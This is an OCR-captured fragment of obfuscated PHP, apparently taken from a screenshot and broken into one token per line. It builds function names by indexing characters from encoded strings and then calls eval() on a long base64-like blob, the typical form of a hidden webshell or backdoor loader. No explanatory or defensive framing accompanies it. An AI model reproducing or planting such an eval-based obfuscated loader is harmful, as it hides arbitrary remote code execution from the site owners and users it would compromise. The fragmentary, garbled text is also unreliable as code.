
lrN2x2bW85d3VgZ29oZHk4e2Z6YjVydDo2MnNleA=
="
),-
1
);
$M9Z54FM8E5N
=
$M9Z44FM8E5N
[
20
].
$M9Z44
FM8E5N
[
24
].
$M9Z44FM8E5N
[
5
].
$M9Z44FM8E5N
[
1
9
].
$M9Z44FM8E5N
[
18
].
$M9Z44FM8E5N
[
12
].
$M9Z44F
M8E5N
[
27
].
$M9Z44FM8E5N
[
16
].
$M9Z44FM8E5N
[
2
5
];
$M9Z64FM8E5N
=
$M9Z34FM8E5N
[
6
].
$M9Z34FM8E5N
[
27
].
$M9Z34FM8E5N
[
30
].
$M9Z34FM8E5N
[
25
].
$M9Z3
4FM8E5N
[
9
].
$M9Z34FM8E5N
[
28
].
$M9Z34FM8E5N
[
1
7
].
$M9Z34FM8E5N
[
35
].
$M9Z34FM8E5N
[
25
].
$M9Z34F
M8E5N
[
21
].
$M9Z34FM8E5N
[
4
].
$M9Z34FM8E5N
[
3
5
].
$M9Z34FM8E5N
[
25
];
eval
(
$M9Z54FM8E5N
(
$M9Z14
FM8E5N
(
"NZe1rsVcmkTfpTXB/HJgOEaNOjAzszMzM/vp
+2qkDrcceEN9VavKKx3+9390KsFQQSd5zPj/Bfzfxb+M
oBK485OFCol8J8HIXdHbMWlSzvyVYTEmE0WZizBimBKs
h7qUeI32IFGBlLaIes5P1VY/FxmRHKBd6IvWRn7Ac6VY
oRUlvqCsiS2Ik1dWVhSho/6a+alwCxvgIfIqRtKLSTG6
kGSb7C5f8K+cmvbHGIZG9wKtlgaQBHzuElxVwLKt4UnJ
CjzDhoDtqIcncQ4ThSGZCnRDwQe1zL74gaNwr9RaDiKz
17eLK/4zxKA+jMEeLEMhl7RvLhZKBMtc171cs5VUlMFW
wglR2wLfhrAell04/N4TNBRn4CwSSi5DMID81tksfaL2
agiOG6epIPWigbrzjIojdHUwWhBu8ac75SSGOMcUIlIN
FiV762SihYV3x1yDeH+iPJxJRFzM8Dm5qN4tp1qOmhsD
zTRhV2hFUbCKO2Uz12pDMkA4bKJb5bjfUIUEnPLZgECT
0x6jjF0/Enu630r9jvWFlQDlNdG6Be+ZCX8R+jlQigDz